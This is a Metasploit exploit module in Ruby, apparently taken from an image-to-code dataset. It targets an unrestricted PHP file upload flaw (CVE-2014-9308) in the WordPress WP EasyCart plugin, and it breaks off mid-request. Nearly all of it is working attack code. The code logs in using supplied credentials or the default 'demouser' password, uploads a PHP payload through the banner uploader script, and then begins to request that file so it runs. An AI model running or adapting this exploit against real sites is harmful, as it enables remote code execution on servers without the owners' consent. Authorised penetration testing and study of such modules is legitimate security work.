<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::FileDropper
  include Msf::Exploit::Remote::HTTP::Wordpress

  def initialize(info = {})
    super(update_info(
      info,
      'Name'            => 'WordPress WP EasyCart Unrestricted File Upload',
      'Description'     => %q{WordPress Shopping Cart (WP EasyCart) Plugin for
                              WordPress contains a flaw that allows a remote
                              attacker to execute arbitrary PHP code. This
                              flaw exists because the
                              /inc/amfphp/administration/banneruploaderscript.php
                              script does not properly verify or sanitize
                              user-uploaded files. By uploading a .php file,
                              the remote system will place the file in a
                              user-accessible path. Making a direct request to
                              the uploaded file will allow the attacker to
                              execute the script with the privileges of the web
                              server.

                              In versions <= 3.0.8 authentication can be done by
                              using the WordPress credentials of a user with any
                              role. In later versions, a valid EasyCart admin
                              password will be required that is in use by any
                              admin user. A default installation of EasyCart will
                              setup a user called "demouser" with a preset password
                              of "demouser".},
      'License'         => MSF_LICENSE,
      'Author'          =>
        [
          'Kacper Szurek', # Vulnerability disclosure
          'rastating'      # Metasploit module
        ],
      'References'      =>
        [
          ['CVE', '2014-9308'],
          ['OSVDB', '116806'],
          ['WPVDB', '7745']
        ],
      'DisclosureDate'  => 'Jan 08 2015',
      'Platform'        => 'php',
      'Arch'            => ARCH_PHP,
      'Targets'         => [['wp-easycart', {}]],
      'DefaultTarget'   => 0
    ))

    register_options(
      [
        OptString.new('USERNAME', [false, 'The WordPress username to authenticate with (versions <= 3.0.8)']),
        OptString.new('PASSWORD', [false, 'The WordPress password to authenticate with (versions <= 3.0.8)']),
        OptString.new('EC_PASSWORD', [false, 'The EasyCart password to authenticate with (versions <= 3.0.18)', 'demouser']),
        OptBool.new('EC_PASSWORD_IS_HASH', [false, 'Indicates whether or not EC_PASSWORD is an MD5 hash', false])
      ])
  end

  def post_auth?
    true
  end

  def username
    datastore['USERNAME']
  end

  def password
    datastore['PASSWORD']
  end

  def ec_password
    datastore['EC_PASSWORD']
  end

  def ec_password_is_hash
    datastore['EC_PASSWORD_IS_HASH']
  end

  def use_wordpress_authentication
    username.to_s != '' && password.to_s != ''
  end

  def use_ec_authentication
    ec_password.to_s != ''
  end

  def req_id
    if ec_password_is_hash
      return ec_password
    else
      return Rex::Text.md5(ec_password)
    end
  end

  def generate_mime_message(payload, date_hash, name, include_req_id)
    data = Rex::MIME::Message.new
    data.add_part(date_hash, nil, nil, 'form-data; name="datemd5"')
    data.add_part(payload.encoded, 'application/x-php', nil, "form-data; name=\"Filedata\"; filename=\"#{name}\"")
    data.add_part(req_id, nil, nil, 'form-data; name="reqID"') if include_req_id
    data
  end

  def setup
    if !use_wordpress_authentication && !use_ec_authentication
      fail_with(Failure::BadConfig, 'You must set either the USERNAME and PASSWORD options or specify an EC_PASSWORD value')
    end

    super
  end

  def exploit
    vprint_status("WordPress authentication attack is enabled") if use_wordpress_authentication
    vprint_status("EC authentication attack is enabled") if use_ec_authentication

    if use_wordpress_authentication && use_ec_authentication
      print_status("Both EasyCart and WordPress credentials were supplied, attempting WordPress first...")
    end

    if use_wordpress_authentication
      print_status("Authenticating using #{username}:#{password}...")
      cookie = wordpress_login(username, password)

      if !cookie
        if use_ec_authentication
          print_warning("Failed to authenticate with WordPress, attempting upload with EC password next...")
        else
          fail_with(Failure::NoAccess, 'Failed to authenticate with WordPress')
        end
      else
        print_good("Authenticated with WordPress")
        store_valid_credential(user: username, private: password, proof: cookie)
      end
    end

    print_status("Preparing payload...")
    payload_name = Rex::Text.rand_text_alpha(10)
    date_hash = Rex::Text.md5(Time.now.to_s)
    uploaded_filename = "#{payload_name}_#{date_hash}.php"
    plugin_url = normalize_uri(wordpress_url_plugins, 'wp-easycart')
    uploader_url = normalize_uri(plugin_url, 'inc', 'amfphp', 'administration', 'banneruploaderscript.php')
    payload_url = normalize_uri(plugin_url, 'products', 'banners', uploaded_filename)
    data = generate_mime_message(payload, date_hash, "#{payload_name}.php", use_ec_authentication)

    print_status("Uploading payload to #{payload_url}")
    res = send_request_cgi(
      'method'  => 'POST',
      'uri'     => uploader_url,
      'ctype'   => "multipart/form-data; boundary=#{data.bound}",
      'data'    => data.to_s,
      'cookie'  => cookie
    )

    fail_with(Failure::Unreachable, 'No response from the target') if res.nil?
    vprint_error("Server responded with status code #{res.code}") if res.code != 200

    print_status("Executing the payload...")
    register_files_for_cleanup(uploaded_filename)
    res = send_request_cgi(
    {</code> 